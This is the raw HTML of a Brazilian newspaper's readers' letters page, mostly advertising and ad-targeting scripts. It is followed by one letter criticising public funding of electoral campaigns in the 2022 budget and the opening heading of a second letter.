          "@type": "SiteNavigationElement",
          "name": "Mundo",
          "url": "https://www.correiobraziliense.com.br/mundo/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Diversão e Arte",
          "url": "https://www.correiobraziliense.com.br/diversao-e-arte/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Ciência e Saúde",
          "url": "https://www.correiobraziliense.com.br/ciencia-e-saude/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Eu Estudante",
          "url": "https://www.correiobraziliense.com.br/euestudante/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Concursos",
          "url": "http://concursos.correioweb.com.br/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Esportes",
          "url": "https://www.correiobraziliense.com.br/esportes/"
        }

      ]
    }
  </script>


<!-- Taboola -->
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    article: 'auto'
  });
  ! function(e, f, u, i) {
    if (!document.getElementById(i)) {
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
    document.getElementsByTagName('script')[0],
    '//cdn.taboola.com/libtrc/diariosassociados-correiobraziliense/loader.js',
    'tb_loader_script');
  if (window.performance && typeof window.performance.mark == 'function') {
    window.performance.mark('tbl_ic');
  }
</script>  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function() {
        googletag.pubads().disableInitialLoad();
        // googletag.pubads().set('document_language', 'pt-BR');
    });
</script>

<script type="text/javascript">
    var PREBID_TIMEOUT = Math.min(Math.max((Date.now()-window.performance.timing.navigationStart)*7, 300), 1000);

    var pbjs = pbjs || {};
    pbjs.que = pbjs.que || [];
    pbjs.unitsAd = [{
    "bids": [
      {"bidder": "appnexus", "params": {"placementId": "13393618"}},
      {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [15], "zoneId": "633424"}},
      {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "841550035"}},
      {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-anchorads-1",
    "mediaTypes": {"banner": {"sizeConfig": [{"minViewPort": [992, 0], "sizes": [[728, 90], [970, 90]]}, {"minViewPort": [748, 0], "sizes": [[728, 90]]}, {"minViewPort": [488, 0], "sizes": [[320, 50], [300, 50]]}, {"minViewPort": [340, 0], "sizes": [[320, 50], [300, 50]]}, {"minViewPort": [0, 0], "sizes": [[320, 50], [300, 50]]}]}}
    },                   
    {
    "bids": [
        {"bidder": "appnexus", "params": {"placementId": "13393618"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [15], "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "226856929"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}},   
    ],
    "code": "cb-publicidade-halfpage-1",
    "mediaTypes": {"banner": {"sizes": [[300, 600], [336, 280], [300, 250]]}}
    },
    {
    "bids": [
        {"bidder": "appnexus", "params": {"placementId": "13393621"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [55], "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "133068578"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-rasgado-1",
    "mediaTypes": {
        "banner": {
            "sizeConfig": [
                {"minViewPort":[992, 0],"sizes":[[728, 90], [970, 90], [970, 250], [980, 250]]}, 
                {"minViewPort":[748, 0],"sizes":[[728, 90]]}, 
                {"minViewPort":[488, 0],"sizes":[[468, 60], [300, 100]]}, 
                {"minViewPort":[320, 0],"sizes":[[320, 100], [300, 100]]}, 
                {"minViewPort":[0, 0],"sizes":[[300, 100]]}
            ]
        },
    },
    },
    {
    "bids": [
        {"bidder": "appnexus", "params": {"placementId": "13393620"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [55], "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "143773541"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-rasgado-2",
    "mediaTypes": {
        "banner": {
            "sizeConfig": [{
                "minViewPort": [992, 0], 
                "sizes": [[728, 90], [970, 90], [970, 250], [980, 250]]
            }, 
            {
                "minViewPort": [748, 0], 
                "sizes": [[728, 90]]
            }, 
            {
                "minViewPort": [488, 0], 
                "sizes": [[468, 60], [300, 100], [320, 100]]
            }, 
            {
                "minViewPort": [340, 0], 
                "sizes": [[320, 100], [300, 100]]
            }, 
            {
                "minViewPort": [0, 0], 
                "sizes": [[300, 100]]
            }]
        }
    }
    },
    {
    "bids": [
        {"bidder": "teads", "params": {"pageId": 139234, "placementId": 152787}},
        {"bidder": "appnexus", "params": {"placementId": "13393617"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "612858476"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-retangulo-1",
    "mediaTypes": {"banner": {"sizes": [[336, 280], [300, 250]]}, "native": {"image": {"sizes": [[336, 280], [300, 250]]}}, "video": {"context": "outstream", "playerSize": [300, 250]}}
    },
    {
    "bids": [
        {"bidder": "teads", "params": {"pageId": 139234, "placementId": 152787}},
        {"bidder": "appnexus", "params": {"placementId": "13393617"}},
        {"bidder": "rubicon", "params": {"accountId": "16558", "siteId": "134068", "sizes": [15], "zoneId": "633424"}},
        {"bidder": "medianet", "params": {"cid": "8CUASCJ0O", "crid": "612858476"}},
        {"bidder": "rtbhouse", "params": {"publisherId": "03xLMRkAY169L4Bbc7Jr", "region": "prebid-us"}}
    ],
    "code": "cb-publicidade-retangulo-2", 
    "mediaTypes": {"banner": {"sizes": [[336, 280], [300, 250]]}, "native": {"image": {"sizes": [[336, 280], [300, 250]]}}, "video": {"context": "outstream", "playerSize": [300, 250]}}
    }];

    pbjs.bidderSettings = {
        appnexus: {
            bidCpmAdjustment: function(bidCpm, bid) {
                return bidCpm > .01?bidCpm -.01:0;
            }
        },rubicon: {
            bidCpmAdjustment: function(bidCpm, bid) {
                bidCpm = (bidCpm * .85);
                return bidCpm > .01?bidCpm -.01:0;
            }
        }
    }

    pbjs.que.push(function() {
        pbjs.setConfig({
            bidderSequence: "random",
            priceGranularity: {'buckets': [{'min': 0,'max': 50,'increment': 0.01}]},
            currency: {"adServerCurrency": "USD"}
        });
    });

    pbjs.que.push(function() {
        pbjs.addAdUnits(pbjs.unitsAd);
    });
</script>


<script type="text/javascript">
var diretoriodfp = '/6887/portal-correioweb/correiobraziliense-com-br/opiniao/internas';
var slotdfp = {};
var indexformats = 0;

var slotdfpev = {};
    slotdfpev.scrollevent = false;
    slotdfpev.torefresh = slotdfpev.torefresh || [];
    slotdfpev.lazyloadSlots = [];

slotdfpev.buildAds = function(){
    //@configs: elm,formato,sizemap,lazyload,targeting,refresh

    var configs = {};
    var arglen = arguments.length;
    var args = ['elm','formato','sizemap','lazyload','targeting','refresh'];

    if(arglen == 1){
        configs = typeof arguments[0] == 'string' || arguments[0] instanceof HTMLElement || typeof arguments[0].get == "function"?{'elm':arguments[0]}:arguments[0];
    }else{
        for( var i = 0; i < arglen; i++){
            configs[args[i]] = arguments[i];
        }
    }

    if( configs.elm ){
        if( typeof configs.elm == "string" ){
            if( configs.elm.trim().match(/^\w/) ){
                configs.elm = document.getElementById(configs.elm);
            }else{
                configs.elm = document.querySelector(configs.elm);
            }
        }
        configs.elm = configs.elm.get?configs.elm.get(0):configs.elm;
        configs.targetdisplay = configs.elm;
        lenitens = configs.elm.childNodes.length;

        for(var i =0; i < lenitens; i++){
            if(configs.elm.childNodes[i].nodeName === "DIV"){
                configs.elm = configs.elm.childNodes[i];
                break;
            }
        }

    }else{
        return false;
    }

    configs.refresh = configs.refresh || 30000;
    configs.targeting = configs.targeting || [];
    configs.formato = configs.formato || [[336,280],[300,250]];
    configs.sizemap = configs.sizemap || [[[0, 0],configs.formato]];

    var reloadjs = window.localStorage?localStorage.getItem('reloadjs'):'0';

    // if(typeof configs.lazyload != "boolean" || reloadjs == '1' || document.hidden == true){
    //     configs.lazyload = true;
    // }
    configs.lazyload = true;

    configs.elm.id = configs.elm.id || 'dfp-buildads-'.concat(Math.trunc((Math.random()*10000)+1));

    (function(configs){
        googletag.cmd.push(function() {
            var sizemapping = googletag.sizeMapping();

            for(var i = 0; i < configs.sizemap.length; i++){
                sizemapping.addSize(configs.sizemap[i][0],configs.sizemap[i][1]);
            }
            slotdfp[configs.elm.id] = {}
            slotdfp[configs.elm.id].slot = googletag.defineSlot('/6887/portal-correioweb/correiobraziliense-com-br/opiniao/internas', configs.formato, configs.elm.id ).
                setTargeting('identificador',configs.elm.id.replace(/.*?(publicidade-.*)/,'$1')).
                setTargeting('implementado','dinamico').
                setTargeting('pos',[(++indexformats).toString()]).
                defineSizeMapping( sizemapping.build() )

            //.setCollapseEmptyDiv(true,true);

            slotdfp[configs.elm.id].configs = configs;

            // if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            //     slotdfp[configs.elm.id].slot.setForceSafeFrame(true);
            //     slotdfp[configs.elm.id].slot.setSafeFrameConfig({sandbox:true});
            // }

            for(var i = 0; i < configs.targeting.length; i++){
                configs.targeting[i].length == 2 && slotdfp[configs.elm.id].slot.setTargeting(configs.targeting[i][0],configs.targeting[i][1]);
            }

            slotdfp[configs.elm.id].slot.addService(googletag.pubads());

            if(configs.lazyload || !( configs.elm.style.visibilit != 'hidden' && Boolean(configs.elm.offsetParent))){
                slotdfpev.addtolazyload(slotdfp[configs.elm.id]);
            }else{
                slotdfpev.refreshslot([slotdfp[configs.elm.id]]);
                slotdfpev.addtorefresh(slotdfp[configs.elm.id]);
            }
        });
    })( configs );
}


slotdfpev.doscrollevent = function() {
    slotdfpev.scrollevent = true;
}

slotdfpev.addtolazyload = function(slot){
    slotdfpev.lazyloadSlots.push(slot);
    slotdfpev.doscrollevent();
}

slotdfpev.addtorefresh = function(slot){
    slotdfpev.torefresh.push(slot);
}

slotdfpev.elemonscreen = function(e, n, t) {
    if(document.hidden == true){return false}
    if(e.style.visibilit == 'hidden' && !Boolean(e.offsetParent)){return false}
    n = n || 0, t = t || "visible";
    var o = e.getBoundingClientRect(),
        i = Math.max(document.documentElement.clientHeight, window.innerHeight),
        d = o.bottom - n < 0,
        w = o.top - i + n >= 0;
    return "above" === t ? d : "below" === t ? w : !d && !w
}

slotdfpev.displayslots = function(){
    for(var i = 0; i < slotdfpev.lazyloadSlots.length; i++){
        if(slotdfpev.elemonscreen(slotdfpev.lazyloadSlots[i].configs.elm, -700)){
            (function(slot){
                slotdfpev.refreshslot([slot]);
                slotdfpev.addtorefresh(slot);
            })(slotdfpev.lazyloadSlots.splice(i,1).shift());
        }
    }
}

slotdfpev.refreshslot = function(slots) {
    
    pbjs.que.push(function() {
        var unitDeclared = [];
        var slotsIds = [];
        var unitSimilars = [];

        for (var n in slots) {
            var slotid = slots[n].configs.elm.id;
            googletag.display(slotid);
            slotsIds.push(slotid);
            unitDeclared = pbjs.unitsAd.filter(function(unit){return unit.code == slotid});
            unitSimilars = pbjs.unitsAd.filter(function(unit){return !unitDeclared.length && (JSON.stringify(unit.sizes) == JSON.stringify(slots[n].configs.formato))}).slice(0,1);
            for(var u in unitSimilars){
                var unitAd = {
                            code: slotid,
                            sizes: unitSimilars[u].sizes,
                            bids: unitSimilars[u].bids
                }
                unitSimilars[u].sizeMapping && (unitAd['sizeMapping'] = unitSimilars[u].sizeMapping);
                pbjs.unitsAd.push(unitAd);
                pbjs.addAdUnits(unitAd);
            }
        }

        pbjs.requestBids({
            timeout: PREBID_TIMEOUT,
            adUnitCodes: slotsIds,
            bidsBackHandler: function() {
                pbjs.setTargetingForGPTAsync(slotsIds);
                googletag.pubads().refresh(slots.map(function(s){return s.slot}));
            }
        });
    });

}

slotdfpev.refreshslots = function() {
    for(var attr in slotdfpev.torefresh){
        if(slotdfpev.torefresh[attr].configs.elm.clientHeight){
            if(slotdfpev.elemonscreen(slotdfpev.torefresh[attr].configs.elm)){
                if(!slotdfpev.torefresh[attr]['timeoutrefresh']){
                    (function(slot){
                        slot['timeoutrefresh'] = setTimeout(googletag.cmd.push, slot.configs.refresh, function(){
                            slot['refresh'] = slot['refresh'] || 0;
                            slot.slot.setTargeting('refresh', (++slot['refresh']).toString());
                            slotdfpev.refreshslot([slot]);
                            clearTimeout(slot['timeoutrefresh']);
                            slot['timeoutrefresh'] = false;
                            slotdfpev.refreshslots();
                        });
                    })(slotdfpev.torefresh[attr]);
                }
            }else{
                if(slotdfpev.torefresh[attr]['timeoutrefresh']){
                    clearTimeout(slotdfpev.torefresh[attr]['timeoutrefresh']);
                    slotdfpev.torefresh[attr]['timeoutrefresh'] = false;
                }
            }
        }
    }
}

window.addEventListener('DOMContentLoaded', slotdfpev.doscrollevent);
window.addEventListener('load', slotdfpev.doscrollevent);
window.addEventListener('resize', slotdfpev.doscrollevent);
window.addEventListener('scroll', slotdfpev.doscrollevent);

slotdfpev.testScrollEvent = function(){
    if(slotdfpev.scrollevent) {
        slotdfpev.scrollevent = false;
        slotdfpev.lazyloadSlots.length && slotdfpev.displayslots();
        slotdfpev.torefresh.length && slotdfpev.refreshslots();
    }
    requestAnimationFrame(slotdfpev.testScrollEvent);
}

var requestAnimationFrame = window.requestAnimationFrame || (function() {
    var timeLast = 0;
    return window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || function(callback) {
        var timeCurrent = (new Date()).getTime(),timeDelta;
        timeDelta = Math.max(0, 16 - (timeCurrent - timeLast));
        timeLast = timeCurrent + timeDelta;
        return setTimeout(function() { callback(timeCurrent + timeDelta); }, timeDelta);
    };
})();

requestAnimationFrame(slotdfpev.testScrollEvent);

var staticSlot;

googletag.cmd.push(function(){

    slotdfp['cb-publicidade-dhtml-1x1'] = googletag.defineOutOfPageSlot('/6887/portal-correioweb/correiobraziliense-com-br/opiniao/internas','cb-publicidade-dhtml-1x1').setTargeting('formato',['dhtml-1x1']).setTargeting('pos',['0']).addService(googletag.pubads());
    
    // Interstitial
    slotdfp['cb-publicidade-interstitial'] = googletag.defineOutOfPageSlot('/6887/portal-correioweb/correiobraziliense-com-br/interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL);
    slotdfp['cb-publicidade-interstitial'] && slotdfp['cb-publicidade-interstitial'].addService(googletag.pubads());

    staticSlot = googletag.defineSlot('/6887/portal-correioweb/correiobraziliense-com-br/interstitial', 'cb-publicidade-interstitial').addService(googletag.pubads());

    
    // Capa
    slotdfp['cb-publicidade-patrocinado-1x1'] = googletag.defineOutOfPageSlot('/6887/portal-correioweb/correiobraziliense-com-br/opiniao/internas','cb-publicidade-patrocinado-1x1').
        setTargeting('formato',['patrocinado-1x1']).
        setTargeting('pos',['0']).
        addService(googletag.pubads());

    // Patrocínio apenas home
    slotdfp['cb-publicidade-patrocinio-1'] = googletag.defineOutOfPageSlot('/6887/portal-correioweb/correiobraziliense-com-br/opiniao/internas','cb-publicidade-patrocinio-1').
        setTargeting('identificador','publicidade-patrocinio-1').
        setTargeting('formato',['publicidade-patrocinio-1']).
        addService(googletag.pubads());

    // slotdfp['cb-publicidade-anchorads-1'] = googletag.defineSlot('',[[300, 50],[320, 50],[1,1]],'cb-publicidade-anchorads-1').
    //     setTargeting('pos',[(++indexformats).toString()]).
    //     setTargeting('identificador','publicidade-anchorads-1').
    //     defineSizeMapping(googletag.sizeMapping().
    //     addSize([0, 0],[[320, 50],[300, 50],[1,1]]).
    //     addSize([748, 0],[[728, 90],[1,1]]).
    //     addSize([992, 0],[[728, 90],[970, 90],[1,1]]).
    //     build()).
    //     addService(googletag.pubads());

    (function(e){try{var c=JSON.parse(function(a){a+="=";for(var c=document.cookie.split(";"),d=0;d<c.length;d++){for(var b=c[d];" "===b.charAt(0);)b=b.substring(1,b.length);if(0===b.indexOf(a))return b.substring(a.length,b.length)}return null}("_ttqprofiles")||"{}"),a;for(a in c)e.pubads().setTargeting(a,c[a])}catch(f){e.pubads().setTargeting("err",c[a])}})(googletag);

    googletag.pubads().setTargeting("testeab", (function(){return Math.trunc(Math.random()*10)+1})().toString());
    googletag.pubads().setTargeting("resolucao",screen.width+'x'+screen.height);
    googletag.pubads().setTargeting("urldata",window.location.href.split(/\/|=|,|\.|\&/));
    googletag.pubads().setTargeting("titleofpage",document.title);
    googletag.pubads().setTargeting("tagsofpage",document.querySelector('meta[name="keywords"]')?document.querySelector('meta[name="keywords"]').content.replace(/\s?(,)\s?/g,'$1').split(','):[]);
    googletag.pubads().setTargeting("reload", (window.performance?window.performance.navigation.type:2).toString() );
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().enableAsyncRendering();
    googletag.pubads().disableInitialLoad();

    googletag.pubads().setCentering(true);
    googletag.enableServices();

    googletag.pubads().addEventListener('slotRenderEnded', function(event) {
        try {
            var elmid = event.slot.getSlotElementId();
            var elmtg = document.getElementById(elmid);
            elmtg.dataset.adsCallback && (function(str){ eval(str) }).call(this, elmtg.dataset.adsCallback, elmid=elmid, elmtg=elmtg, event=event);
        } catch(e) {
            console.warn(e);
        }
    });
});
</script>
    <script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/3d8fbc0fe6613685b6be300b24dd70d8.js" defer></script>

</head><!-- <head>
  <link rel="preconnect" href="https://cdn.onesignal.com/sdks/OneSignalSDK.js">
  <link rel="dns-prefetch" href="https://cdn.onesignal.com/sdks/OneSignalSDK.js">
</head> -->
<body>
  <script>
    var usedLaterScript = document.createElement('script');
    usedLaterScript.src = 'https://securepubads.g.doubleclick.net/tag/js/gpt.js';
    document.body.appendChild(usedLaterScript)
</script>

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HG8CK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  

  <!-- <script defer src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
  <script>
    window.OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
      OneSignal.init({
        appId: "de352cb1-bc85-498a-8e1f-a7bbe6068cf3",
      });
    });
  </script> -->

  <style>
    .responsive-img picture {
      width: 100%;
      height: 450px;
    }

    .responsive-img picture img {
      width: inherit !important;
      height: inherit !important;
      object-fit: cover !important;
    }

    #sidebar > section.blogs > div {
      min-height: 276px;
    }

    section.blogs div article figure a picture {
      width: 100px;
      height: 70px;
    }

    section.blogs div article figure a picture img{
      width: inherit;
      height: inherit;
      object-fit: cover;
    }

    .cb-fixed-top {
      -webkit-animation: unset;
      animation: unset;
    }

    @media (max-width: 600px) {
      .responsive-img picture {
        height: auto !important;
      }
    }
    .body-content-cb .texto iframe[src="https://www.dailymotion.com/embed/video"] {
      width: 100%;
      height: 450px;
    }

    #member_submit {
      background-color: #0077b6 !important;
      font-weight: 700 !important;
    }

    #ver-comentarios {
      background-color: #0077B6 !important;
      font-weight: 700 !important;
    }

    .content-materia .wrapper .body-content-cb article.article iframe[data-src^="http://www.youtube.com"], .content-materia .wrapper .body-content-cb article.article iframe[data-src^="https://www.youtube.com"], .content-materia .wrapper .body-content-cb article.article iframe[src^="http://www.youtube.com"], .content-materia .wrapper .body-content-cb article.article iframe[src^="https://www.youtube.com"] {
      aspect-ratio: 16/9 !important;
      height: auto !important;
      min-height: auto !important;
    }

  </style>


  <div class="cb-main-wrap">
    <nav class="header-alt">
    <div class="main cb-fixed-top">
        <div class="container main-col">
            <div class="items">
                <button class="nav hamburger" aria-label="Menu de Navegação">
                    <svg>
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#menu"></use>
                    </svg><span>Seções</span>
                </button>
                <button class="search" aria-label="Botão de pesquisa">
                    <svg>
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#search-slim"></use>
                    </svg>
                </button>
            </div>
            <div class="menu">
                <a class="cb" href="/" aria-label="Logo do Correio Braziliense">
                    <svg>
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#logo-cb-full-white"></use>
                    </svg>
                </a>
                <!-- <a class="cb-initials" href="/"></a> -->
                                <a class="editoria-title" href="https://www.correiobraziliense.com.br/opiniao">Opinião</a>
                            </div>
            <div class="social">
                <button class="search" aria-label="Botão de pesquisa">
                    <svg>
                        <use xlink:href="/frontend/dist2/svg/sprite.svg#search-slim"></use>
                    </svg>
                </button>
                <ul>
                    <li>
	<a href="https://wa.me/5561992563846/" aria-label="WhatsApp" title="Whatsapp (61) 99256-3846" target="_blank">
		<svg class="whatsapp">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#whatsapp-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
		<svg class="facebook">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#facebook-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://twitter.com/@correio" target="_blank" aria-label="Twitter">
		<svg class="twitter">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#twitter-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://instagram.com/correio.braziliense" target="_blank" aria-label="Instagram">
		<svg class="instagram">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#instagram-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://www.youtube.com/@correiobraziliense5378" target="_blank" aria-label="Youtube">
		<svg class="youtube">
			<use xlink:href="/frontend/dist2/svg/sprite.svg#youtube-negative"></use>
		</svg>
	</a>
</li>
<li>
	<a href="https://news.google.com/publications/CAAqBwgKMPa6-Qow_uHxAg" target="_blank" aria-label="Google News">
		<svg class="googlenews" >
			<!-- <use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use> -->
			<use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use>
		</svg>
	</a>
</li>                </ul>
            </div>
        </div>
    </div>
</nav>    

    <div class="title">
            
      
            
      <div class="content-title">
        <div class="wrapper">
                    <div class="materia-title">
            <h1>» Sr. Redator</h1>
            <h2></h2>

          </div>
        </div>
                  
<style>
    .pub-hor {
        height: 250px !important;
        overflow: hidden;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
    }

    @media (max-width: 1008px) {
      .pub-hor {
        height: 90px !important;
      }
    }

    @media (max-width: 692px) {
      .pub-hor {
        height: 100px !important;
      }
    }
</style>

<div class="pub-hor" id="cb-publicidade-rasgado-2" style="overflow: hidden !important;">
    
            <script type="text/javascript">
            slotdfpev.buildAds('cb-publicidade-rasgado-2', [728, 90], 
            [
                [[0, 0],[[300, 100],[300,50]]],
                [[320, 0],[[320, 100],[320, 50],[300, 100],[300, 50]]],
                [[488, 0],[[468, 60],[320, 100],[320, 50],[300, 100],[300, 50]]],
                [[748, 0],[[728, 90],[468, 60]]],
                [[992, 0],[[728, 90],[970, 90],[970, 250],[980, 250]]],
                [[1206, 0],[[1190,250],[728, 90],[970, 90],[970, 250],[980, 250]]]
            ], false);
        </script>
        
</div>              </div>
    </div>

    <!--  -->

    <div class="content-materia">
   
            <style>
        .breadcrumps {
          margin-top: 20px;
          font-size: 14px;
          text-decoration: underline;
          display: flex;
          align-items: center;
          gap: 12px;
        }

        @media (max-width: 768px) {
          .breadcrumps {
            padding: 0 16px;
            font-size: 12px;
            gap: 8px;
          }
        }
        
        .breadcrumps a, .breadcrumps span{
          color: #073267 !important;
          font-weight: 700; 
          font-family: "latoregular" ,sans-serif;
          text-transform: uppercase;
        }
        
        .content-materia .wrapper .body-content-cb article.article img {
          object-fit: cover !important;
        }

      </style>

      <!-- BreadCrumps -->
      <div class="breadcrumps">
        <a href="/">Início</a>
        <svg width="7" height="10" viewBox="0 0 7 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 9L5.5 5L1.5 1" stroke="#073267" stroke-width="1.5"></path></svg>
        <a id="breadcrumpsEditoria" href="https://www.correiobraziliense.com.br/opiniao">Opinião</a>
      </div>
      
      <div class="wrapper">
        <section class="body-content-cb">
          <article class="article">
                          <div class="autor">
                
                                  <div class="item">
    <div class="sigla">
        <a href="https://www.correiobraziliense.com.br/autor?termo=correio-braziliense">
            <div class="letras">CB</div>
        </a></div>
    <div class="name">Correio Braziliense</div>
</div>
                              </div>
                        <div class="date">
              <small>postado em 23/11/2021 00:01                                              </small>
            </div>
            <div id="socialBar" class="socialBar">
              <ul>
                <li>
                  <a href="https://wa.me/?text=%C2%BB+Sr.+Redator%20https://www.correiobraziliense.com.br/opiniao/2021/11/4965082-sr-redator.html" target="_blank" title="Whatsapp" aria-label="WhatsApp">
                    <svg class="whatsapp">
                      <use xlink:href="/frontend/dist2/svg/sprite.svg#whatsapp-negative"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a href="https://www.facebook.com/sharer.php?u=https://www.correiobraziliense.com.br%2Fopiniao%2F2021%2F11%2F4965082-sr-redator.html&amp;text=%C2%BB+Sr.+Redator" target="_blank" title="Facebook" aria-label="Facebook"> 
                    <svg class="facebook">
                      <use xlink:href="/frontend/dist2/svg/sprite.svg#facebook-negative"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a href="https://twitter.com/intent/tweet?url=https://www.correiobraziliense.com.br%2Fopiniao%2F2021%2F11%2F4965082-sr-redator.html&amp;text=%C2%BB+Sr.+Redator" target="_blank" title="Twitter" aria-label="Twitter">
                    <svg class="twitter">
                      <use xlink:href="/frontend/dist2/svg/sprite.svg#twitter-negative"></use>
                    </svg>
                  </a>
                </li>
                <li>
                  <a href="https://news.google.com/publications/CAAqBwgKMPa6-Qow_uHxAg" target="_blank" aria-label="Google News">
                    <svg class="googlenews">
                      <use xlink:href="/frontend/dist2/svg/sprite.svg#contourededitoria-googlenews"></use>
                    </svg>
                  </a>
                </li>

                
              </ul>
            </div>
                        <p class="texto">Orçamento</p><style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-interna-2">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-interna-2', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
	</div><p class="texto">Pensando bem, é até bom que deputados e senadores estejam propondo um assalto ao trem pagador das despesas públicas ao incluir no Orçamento da União para 2022 a destinação de R$ 5,7 bilhões para o Fundo Eleitoral. Atér ser vetado pelo presidente Bolsonaro e reduzindo para R$ 2,3 bilhões, somados aos R$ 1,1 bilhão do Fundo Partidário, dará aos políticos quase  R$ 3,5 bilhões para o financiamento da próxima campanha eleitoral de 2022. E por que é bom? Porque a explicitação de um abuso dessa natureza por parte das autoridades legislativas dá margem a que nos perguntemos se, afinal de contas, temos de pagar pelo que chamam de "financiamento da democracia", mas que, na realidade, significa financiar as burocracias partidárias. Talvez seja uma boa hora esta agora para discutir se é o caso de o público pagante de impostos continuar dando boa vida a entidades de direito privado que se valem do dinheiro público sem entregar mercadoria de qualidade. Quando suas excelências radicalizam de lá, abrem espaço para que a sociedade radicalize de cá e, assim, se resolvam questões pendentes no cabide da inércia. Soa inconveniente a alegação de que é preciso "financiar a democracia". Sem o dinheiro de pessoas jurídicas, proibidas de doar, por essa visão a saída é pôr a mão no bolso dos brasileiros. Ora, viabilizar financeiramente a realização das eleições é uma coisa bem diferente de sustentar partidos e respectivos candidatos. No primeiro caso, cuidar-se da montagem da estrutura de votação, apuração e fiscalização, obviamente tarefa do poder público. No segundo, francamente, o justo seria que cada legenda ou pessoa que se dispusesse a pleitear representação popular cuidasse de si. A proliferação de partidos no Brasil decorre exatamente dessa confortável tutela, algo comparada à dos sindicatos nos tempos do imposto sindical, que os faz se acomodar no lugar de suar a camisa, de ir à luta em busca do próprio sustento à maneira do cidadão que trabalha para custear as despesas da casa, do empreendedor que labuta para fazer prosperar o negócio. O raciocínio soa esquisito, radical, excessivamente idealista? Pensando bem, nem tanto, porque é a tal história bem antiga: só se estabelece quem detém competência para oferecer eficiência.</p><p class="texto">Renato Mendes Prestes</p><p class="texto">Águas Claras</p><p class="texto">A fome</p><style>
	/* .pub-ret {
		overflow: hidden !important;
		display: flex;
        justify-content: center;
        align-items: center;
        background-color: #f5f6f8;
	} */
</style>
<div class="pub-ret" id ="cb-publicidade-retangulo-interna-3">
			<script type="text/javascript">
			slotdfpev.buildAds('cb-publicidade-retangulo-interna-3', [[336,280],[300,250]],[
				[[0,0],[[300,250]]],
				[[320,0],[[300,250]]],
				[[340,0],[[336,280],[300,250]]],
				[[992, 0],[[200,200]]],
				[[1264, 0],[[200,200],[300,250]]],
				[[13667, 0],[[336,280],[300,250]]]
			], [], false);
		</script>
